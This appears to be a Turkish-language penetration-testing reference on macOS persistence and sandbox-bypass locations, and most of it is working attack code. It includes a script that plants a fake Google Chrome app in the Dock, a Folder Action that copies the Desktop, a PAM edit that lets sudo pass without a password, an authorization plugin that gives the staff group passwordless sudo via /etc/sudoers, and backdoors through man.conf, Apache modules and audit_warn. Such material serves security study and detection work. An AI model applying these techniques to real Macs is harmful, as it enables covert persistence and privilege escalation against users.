İş dosyasını yazdırırsak, at -c kullanarak elde ettiğimiz bilgileri içerdiğini görürüz.
Klasör Eylemleri
Açıklama: https://theevilbit.github.io/beyond/beyond_0024/
Açıklama: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Kum havuzunu atlamak için kullanışlı: ✅
- Ancak
System Eventsile iletişim kurabilmek içinosascript'ı argümanlarla çağırabilmeniz gerekir. - TCC atlatma: 🟠
- Masaüstü, Belgeler ve İndirmeler gibi bazı temel TCC izinlerine sahiptir
Konum
/Library/Scripts/Folder Action Scripts- Root gereklidir
- Tetikleyici: Belirtilen klasöre erişim
~/Library/Scripts/Folder Action Scripts- Tetikleyici: Belirtilen klasöre erişim
Açıklama ve Sömürü
Klasör Eylemleri, bir klasördeki değişiklikler (örneğin öğeler eklemek, kaldırmak veya diğer eylemler gibi klasör penceresini açmak veya yeniden boyutlandırmak) tarafından otomatik olarak tetiklenen betiklerdir. Bu eylemler çeşitli görevler için kullanılabilir ve Finder UI veya terminal komutları kullanılarak tetiklenebilir.
Klasör Eylemleri kurmak için şu seçeneklere sahipsiniz:
- Automator ile bir Klasör Eylemi iş akışı oluşturup bir hizmet olarak yüklemek.
- Bir betiği manuel olarak bir klasörün bağlam menüsündeki Klasör Eylemleri Kurulumu aracılığıyla eklemek.
- Programatik olarak bir Klasör Eylemi kurmak için
System Events.app'e Apple Olayı iletileri göndermek için OSAScript'i kullanmak.
- Bu yöntem, eylemi sisteme gömmek ve kalıcılık düzeyi sunmak için özellikle kullanışlıdır.
Aşağıdaki betik, bir Klasör Eylemi tarafından yürütülebilecek bir örnektir:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
Yukarıdaki betiği Klasör Eylemleri tarafından kullanılabilir hale getirmek için şunu kullanarak derleyin:
osacompile -l JavaScript -o folder.scpt source.js
Skript derlendikten sonra aşağıdaki komut dosyasını çalıştırarak Klasör İşlemlerini yapılandırın. Bu komut dosyası Klasör İşlemlerini genel olarak etkinleştirecek ve önceden derlenmiş olan skripti özel olarak Masaüstü klasörüne ekleyecektir.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Ayarlama betiği aşağıdaki komutla çalıştırın:
osascript -l JavaScript /Users/username/attach.scpt
- Bu kalıcılığı GUI aracılığıyla uygulamanın yolu:
Bu, yürütülecek olan betiktir:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Aşağıdaki komutla derleyin: osacompile -l JavaScript -o klasör.scpt kaynak.js
Taşıyın:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Sonra, Folder Actions Setup uygulamasını açın, izlemek istediğiniz klasörü seçin ve sizin durumunuzda folder.scpt'yi seçin (benim durumumda buna output2.scp adını verdim):

Şimdi, eğer o klasörü Finder ile açarsanız, betiğiniz çalıştırılacaktır.
Bu yapılandırma, base64 formatında ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist konumunda saklanmıştır.
Şimdi, GUI erişimi olmadan bu kalıcılığı hazırlamayı deneyelim:
~/Library/Preferences/com.apple.FolderActionsDispatcher.plist'yi yedeklemek için/tmp'ye kopyalayın:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Şimdi, ayarladığınız Klasör Eylemlerini kaldırın:

Şimdi boş bir ortama sahip olduğumuza göre
- Yedek dosyasını kopyalayın:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Bu yapılandırmayı tüketmek için Folder Actions Setup.app'ı açın:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} Ve bu benim için çalışmadı, ama bunlar yazıdan talimatlar:( {% endhint %}
Dock kısayolları
Yazı: https://theevilbit.github.io/beyond/beyond_0027/
- Kum havuzunu atlamak için kullanışlı: ✅
- Ancak, sisteme kötü amaçlı bir uygulama yüklemiş olmanız gerekmektedir
- TCC atlatma: 🔴
Konum
~/Library/Preferences/com.apple.dock.plist- Tetikleyici: Kullanıcı dock içindeki uygulamaya tıkladığında
Açıklama ve Sömürü
Dock'ta görünen tüm uygulamalar, plist içinde belirtilmiştir: ~/Library/Preferences/com.apple.dock.plist
Sadece şu komutla bir uygulama eklemek mümkündür:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Bazı sosyal mühendislik kullanarak, örneğin Dock içinde Google Chrome gibi taklit edebilir ve aslında kendi betiğinizi çalıştırabilirsiniz:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Renk Seçiciler
Açıklama: https://theevilbit.github.io/beyond/beyond_0017
- Kum havuzunu atlamak için kullanışlı: 🟠
- Çok belirli bir eylem gerçekleşmesi gerekiyor
- Başka bir kum havuzunda sonlanacaksınız
- TCC atlatma: 🔴
Konum
/Library/ColorPickers- Kök erişimi gereklidir
- Tetikleyici: Renk seçicisini kullanın
~/Library/ColorPickers- Tetikleyici: Renk seçicisini kullanın
Açıklama ve Sömürü
Kodunuzla bir renk seçici paketini derleyin (örneğin bu örneği kullanabilirsiniz) ve bir yapılandırıcı ekleyin (benzer şekilde Ekran Koruyucu bölümünde olduğu gibi) ve paketi ~/Library/ColorPickers dizinine kopyalayın.
Sonra, renk seçicisi tetiklendiğinde sizin kodunuz da tetiklenmelidir.
Kütüphanenizi yükleyen ikili dosyanın çok kısıtlayıcı bir kum havuzu olduğunu unutmayın: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Senkronizasyon Eklentileri
Açıklama: https://theevilbit.github.io/beyond/beyond_0026/
Açıklama: https://objective-see.org/blog/blog_0x11.html
- Kum havuzunu atlamak için kullanışlı mı: Hayır, çünkü kendi uygulamanızı çalıştırmanız gerekir
- TCC atlaması: ???
Konum
- Belirli bir uygulama
Açıklama ve Sızma
Bir Finder Senkronizasyon Uzantısı örneği olan bir uygulama burada bulunabilir.
Uygulamalar Finder Senkronizasyon Uzantılarına sahip olabilir. Bu uzantı, çalıştırılacak bir uygulamanın içine gidecektir. Dahası, uzantının kodunu çalıştırabilmesi için bazı geçerli Apple geliştirici sertifikalarıyla imzalanmış olması gerekir, kum havuzunda olması gerekir (rahatlatılmış istisnalar eklenmiş olabilir) ve şuna benzer bir şeyle kaydedilmiş olması gerekir:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Ekran Koruyucu
Açıklama: https://theevilbit.github.io/beyond/beyond_0016/
Açıklama: https://posts.specterops.io/saving-your-access-d562bf5bf90b
- Kum havuzunu atlamak için kullanışlı: 🟠
- Ancak genel bir uygulama kum havuzunda sonlanacaksınız
- TCC atlatma: 🔴
Konum
/System/Library/Screen Savers- Kök erişimi gereklidir
- Tetik: Ekran koruyucusunu seçin
/Library/Screen Savers- Kök erişimi gereklidir
- Tetik: Ekran koruyucusunu seçin
~/Library/Screen Savers- Tetik: Ekran koruyucusunu seçin

Açıklama ve Sömürü
Xcode'da yeni bir proje oluşturun ve yeni bir Ekran Koruyucu oluşturmak için şablonu seçin. Ardından, örneğin aşağıdaki kodu günlükler oluşturmak için ekleyin.
Derleyin ve .saver paketini ~/Library/Screen Savers dizinine kopyalayın. Sonra, Ekran Koruyucu GUI'yi açın ve üzerine tıkladığınızda birçok günlük oluşturması gerektiğini göreceksiniz:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Bu kodu yükleyen ikili dosyanın yetkilendirmeleri içinde (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver) com.apple.security.app-sandbox bulunduğundan dolayı ortak uygulama kum havuzunun içinde olacaksınız.
{% endhint %}
Saver kodu:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight Eklentileri
açıklama: https://theevilbit.github.io/beyond/beyond_0011/
- Kum havuzunu atlamak için kullanışlı: 🟠
- Ancak uygulama kum havuzunda sona ereceksiniz
- TCC atlaması: 🔴
- Kum havuzu çok sınırlı görünüyor
Konum
~/Kütüphane/Spotlight/- Tetikleyici: Spotlight eklentisi tarafından yönetilen bir uzantıya sahip yeni bir dosya oluşturulduğunda.
/Kütüphane/Spotlight/- Tetikleyici: Spotlight eklentisi tarafından yönetilen bir uzantıya sahip yeni bir dosya oluşturulduğunda.
- Root gerekli
/Sistem/Kütüphane/Spotlight/- Tetikleyici: Spotlight eklentisi tarafından yönetilen bir uzantıya sahip yeni bir dosya oluşturulduğunda.
- Root gerekli
Some.app/İçerik/Kütüphane/Spotlight/- Tetikleyici: Spotlight eklentisi tarafından yönetilen bir uzantıya sahip yeni bir dosya oluşturulduğunda.
- Yeni uygulama gereklidir
Açıklama ve Sömürü
Spotlight, macOS'in yerleşik arama özelliğidir ve kullanıcılara bilgisayarlarındaki verilere hızlı ve kapsamlı erişim sağlamak amacıyla tasarlanmıştır.
Bu hızlı arama yeteneğini kolaylaştırmak için Spotlight, özel bir veritabanı tutar ve çoğu dosyayı açarak bir dizin oluşturur, böylece dosya adları ve içerikleri arasında hızlı aramalar yapılmasını sağlar.
Spotlight'ın temel mekanizması, 'mds' adlı merkezi bir süreci içerir, bu süreç 'meta veri sunucusu' anlamına gelir. Bu süreç, tüm Spotlight hizmetini yönetir. Buna ek olarak, farklı dosya türlerini dizinleyen çeşitli bakım görevlerini yerine getiren birden fazla 'mdworker' cinayet işçisi bulunmaktadır (ps -ef | grep mdworker). Bu görevler, Spotlight içinde çeşitli dosya biçimlerindeki içeriği anlamasını ve dizinlemesini sağlayan Spotlight içe aktarıcı eklentileri veya ".mdimporter paketleri" aracılığıyla mümkün hale getirilir.
Eklentiler veya .mdimporter paketleri önceden belirtilen yerlerde bulunur ve yeni bir paket göründüğünde dakikalar içinde yüklenir (herhangi bir hizmeti yeniden başlatmaya gerek yoktur). Bu paketlerin hangi dosya türü ve uzantıları yönetebileceğini belirtmeleri gerekir, bu şekilde Spotlight, belirtilen uzantıya sahip yeni bir dosya oluşturulduğunda onları kullanacaktır.
Yüklenen tüm mdimporters bulunabilir çalıştırılarak:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
Ve örneğin /Library/Spotlight/iBooksAuthor.mdimporter bu tür dosyaları işlemek için kullanılır (uzantılar .iba ve .book dahil diğerleri):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
Başka mdimporter'ın Plist'ini kontrol ederseniz, UTTypeConformsTo girdisini bulamayabilirsiniz. Bu, yerleşik Uniform Type Identifiers (UTI) olduğu için uzantıları belirtmeye gerek duymaz.
Ayrıca, Sistem varsayılan eklentileri her zaman önceliklidir, bu nedenle bir saldırgan yalnızca Apple'ın kendi mdimporters tarafından dizinlenmeyen dosyalara erişebilir.
{% endhint %}
Kendi içe aktarıcınızı oluşturmak için bu projeye başlayabilirsiniz: https://github.com/megrimm/pd-spotlight-importer ve ardından adı değiştirin, CFBundleDocumentTypes'ı değiştirin ve desteklemek istediğiniz uzantıları desteklemesi için UTImportedTypeDeclarations ekleyin ve bunları schema.xml'de yansıtın.
Sonra GetMetadataForFile işlevinin kodunu değiştirerek, işlenen uzantıya sahip bir dosya oluşturulduğunda payload'unuzu çalıştırabilirsiniz.
Son olarak, yeni .mdimporter'ınızı oluşturun ve bir önceki konumlardan birine kopyalayın ve yüklendiğinde günlükleri izleyerek veya mdimport -L kontrol ederek yüklendiğinde kontrol edebilirsiniz.
Tercih Paneli
{% hint style="danger" %} Bu artık çalışmıyor gibi görünmüyor. {% endhint %}
Açıklama: https://theevilbit.github.io/beyond/beyond_0009/
Konum
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Açıklama: Bu artık çalışmıyor gibi görünmüyor.
Root Kum Havuzu Atlama
{% hint style="success" %} Burada, kum havuzu atlamak için kullanışlı olan başlangıç konumlarını bulabilirsiniz, bu da sadece bir dosyaya yazarak basitçe bir şeyi yürütmenizi sağlar ve/veya diğer garip koşullar gerektirirken root olmanızı sağlar. {% endhint %}
Periyodik
Açıklama: https://theevilbit.github.io/beyond/beyond_0019/
Konum
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Root gereklidir
- Tetikleyici: Zamanı geldiğinde
/etc/daily.local,/etc/weekly.localveya/etc/monthly.local- Root gereklidir
- Tetikleyici: Zamanı geldiğinde
Açıklama ve Sömürü: Periyodik betikler (/etc/periodic), /System/Library/LaunchDaemons/com.apple.periodic*'de yapılandırılmış başlatma hizmetleri nedeniyle yürütülür. /etc/periodic/ dizininde depolanan betiklerin dosya sahibi olarak yürütüldüğünü unutmayın, bu nedenle bu, potansiyel bir ayrıcalık yükseltmesi için çalışmayacaktır.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Başka periyodik betikler de /etc/defaults/periodic.conf dosyasında belirtilir:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Eğer /etc/daily.local, /etc/weekly.local veya /etc/monthly.local dosyalarından herhangi birini yazmayı başarırsanız, er ya da geç yürütülecektir.
{% hint style="warning" %} Periyodik betik, betiğin sahibi olarak yürütülecektir. Dolayısıyla, eğer betiğin sahibi bir düzenli kullanıcı ise, betik o kullanıcı olarak yürütülecektir (bu, ayrıcalık yükseltme saldırılarını engelleyebilir). {% endhint %}
PAM
Açıklama: Linux Hacktricks PAM
Açıklama: https://theevilbit.github.io/beyond/beyond_0005/
Konum
- Her zaman kök izin gereklidir
Açıklama ve Sömürü
PAM, macOS içinde kolay yürütmeden ziyade süreklilik ve kötü amaçlı yazılımlara odaklandığından, bu blog detaylı bir açıklama sunmayacak, bu teknik hakkında daha iyi anlamak için açıklamaları okuyun.
PAM modüllerini kontrol etmek için:
ls -l /etc/pam.d
Bir kalıcılık/privilege escalation tekniği PAM'ı kötüye kullanarak /etc/pam.d/sudo modülünü değiştirerek çok kolaydır, başına şu satırı ekleyerek:
auth sufficient pam_permit.so
Yani bu, şuna benzer bir şey gibi görünecek:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
Ve dolayısıyla sudo kullanma girişimi başarılı olacaktır.
{% hint style="danger" %} Bu dizinin TCC tarafından korunduğunu unutmayın, bu nedenle kullanıcının erişim isteyen bir ileti alması muhtemeldir. {% endhint %}
Yetkilendirme Eklentileri
Açıklama: https://theevilbit.github.io/beyond/beyond_0028/
Açıklama: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Kum havuzunu atlamak için kullanışlı: 🟠
- Ancak root olmanız ve ek yapılandırmalar yapmanız gerekiyor
- TCC atlatma: ???
Konum
/Library/Security/SecurityAgentPlugins/- Root gereklidir
- Eklentiyi kullanmak için yetkilendirme veritabanını yapılandırmak da gereklidir
Açıklama ve Sömürü
Kullanıcı oturum açtığında kalıcılığı sürdürmek için yürütülecek bir yetkilendirme eklentisi oluşturabilirsiniz. Bu eklentilerden birini nasıl oluşturacağınız hakkında daha fazla bilgi için önceki açıklamalara bakın (ve dikkat edin, kötü yazılmış bir eklenti sizi dışarıda bırakabilir ve Mac'inizi kurtarma modundan temizlemeniz gerekebilir).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Bündeyi yüklenmesi gereken konuma taşıyın:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Son olarak, bu Eklentiyi yüklemek için kuralı ekleyin:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
evaluate-mechanisms yetkilendirme çerçevesine dış bir mekanizmanın çağrılması gerekeceğini belirtecektir. Ayrıca, privileged root tarafından yürütülmesini sağlayacaktır.
Şununla tetikleyin:
security authorize com.asdf.asdf
Ve sonra personel grubunun sudo erişimi olmalıdır (/etc/sudoers dosyasını okuyun doğrulamak için).
Man.conf
Açıklama: https://theevilbit.github.io/beyond/beyond_0030/
- Kum havuzunu atlamak için kullanışlı: 🟠
- Ancak root olmanız ve kullanıcının man kullanması gerekmektedir
- TCC atlatma: 🔴
Konum
/private/etc/man.conf- Root gerekli
/private/etc/man.conf: Her man kullanıldığında
Açıklama ve Sızma
Yapılandırma dosyası /private/etc/man.conf, man belge dosyalarını açarken kullanılacak ikili betiği gösterir. Bu nedenle yürütülecek bir arka kapı belirlenebilir, böylece kullanıcı herhangi bir belgeyi okumak için man kullandığında bir arka kapı yürütülür.
Örneğin /private/etc/man.conf içinde ayarlanmış:
MANPAGER /tmp/view
Ve ardından /tmp/view'i şu şekilde oluşturun:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Açıklama: https://theevilbit.github.io/beyond/beyond_0023/
- Kum havuzunu atlamak için kullanışlı: 🟠
- Ancak root olmanız ve apache'nin çalışıyor olması gerekmektedir
- TCC atlatma: 🔴
- Httpd'nin yetkilendirmeleri yok
Konum
/etc/apache2/httpd.conf- Root gerekli
- Tetikleyici: Apache2 başlatıldığında
Açıklama ve Sızma
/etc/apache2/httpd.conf dosyasında bir modülü yüklemesini belirtmek için şu gibi bir satır ekleyebilirsiniz:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
Bu şekilde derlenmiş modülleriniz Apache tarafından yüklenecektir. Tek yapmanız gereken ya geçerli bir Apple sertifikası ile imzalamak ya da sisteme yeni bir güvenilir sertifika eklemek ve onunla imzalamak.
Ardından, gerektiğinde sunucunun başlatılacağından emin olmak için şunu çalıştırabilirsiniz:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Dylb için kod örneği:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM denetim çerçevesi
Açıklama: https://theevilbit.github.io/beyond/beyond_0031/
- Kum havuzunu atlamak için faydalı: 🟠
- Ancak root olmanız, auditd'nin çalışıyor olması ve bir uyarıya neden olmanız gerekmektedir
- TCC atlatma: 🔴
Konum
/etc/security/audit_warn- Root gerekli
- Tetikleyici: Auditd bir uyarı algıladığında
Açıklama ve Sızma
Auditd bir uyarı algıladığında /etc/security/audit_warn betiği çalıştırılır. Bu nedenle kendi yükünüzü ekleyebilirsiniz.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Başlangıç Öğeleri
{% hint style="danger" %} Bu kullanım dışıdır, bu yüzden bu dizinlerde hiçbir şey bulunmamalıdır. {% endhint %}
StartupItem, ya /Library/StartupItems/ ya da /System/Library/StartupItems/ içinde bulunması gereken bir dizindir. Bu dizin oluşturulduğunda, içermesi gereken iki belirli dosya bulunmalıdır:
- Bir rc betiği: Başlangıçta çalıştırılan bir kabuk betiği.
- Çeşitli yapılandırma ayarlarını içeren, özellikle
StartupParameters.plistadında bir plist dosyası.
Başlangıç işlemi tarafından bunları tanıması ve kullanması için hem rc betiğinin hem de StartupParameters.plist dosyasının doğru şekilde StartupItem dizini içine yerleştirildiğinden emin olun.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservisadi" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} Bu bileşeni macOS'ta bulamıyorum, daha fazla bilgi için yazıya bakın {% endhint %}
Yazı: https://theevilbit.github.io/beyond/beyond_0023/
Apple tarafından tanıtılan emond, geliştirilmemiş veya muhtemelen terkedilmiş gibi görünen bir günlükleme mekanizmasıdır, ancak erişilebilir durumda kalmaktadır. Mac yöneticileri için özellikle faydalı olmasa da, bu belirsiz hizmet, tehdit aktörleri için hafif bir kalıcılık yöntemi olarak hizmet edebilir ve muhtemelen çoğu macOS yöneticisi tarafından fark edilmeyebilir.
Varlığından haberdar olanlar için, emond'un kötüye kullanımını tespit etmek kolaydır. Bu hizmet için sistem LaunchDaemon'ı, yürütülecek betikleri tek bir dizinde arar. Bunun incelenmesi için aşağıdaki komut kullanılabilir:
ls -l /private/var/db/emondClients
XQuartz
Yazım: https://theevilbit.github.io/beyond/beyond_0018/
Konum
/opt/X11/etc/X11/xinit/privileged_startx.d- Root gereklidir
- Tetikleyici: XQuartz ile
Açıklama ve Sömürü
XQuartz artık macOS'ta kurulu değil, bu yüzden daha fazla bilgi için yazıya bakın.
kext
{% hint style="danger" %} Kext'i yüklemek bile kök olarak çok karmaşıktır, bu yüzden bunu kum havuzlarından kaçmak veya kalıcılık için düşünmeyeceğim (bir açığınız yoksa) {% endhint %}
Konum
Bir KEXT'i başlangıç öğesi olarak yüklemek için, aşağıdaki konumlardan birine yüklü olması gerekir:
/System/Library/Extensions- OS X işletim sistemi içine yerleştirilmiş KEXT dosyaları.
/Library/Extensions-
- taraf yazılım tarafından yüklenen KEXT dosyaları
Şu anda yüklenmiş kext dosyalarını listelemek için:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Daha fazla bilgi için çekirdek uzantıları kontrol etme bölümüne bakın.
amstoold
Açıklama: https://theevilbit.github.io/beyond/beyond_0029/
Konum
/usr/local/bin/amstoold- Root gereklidir
Açıklama ve Sömürü
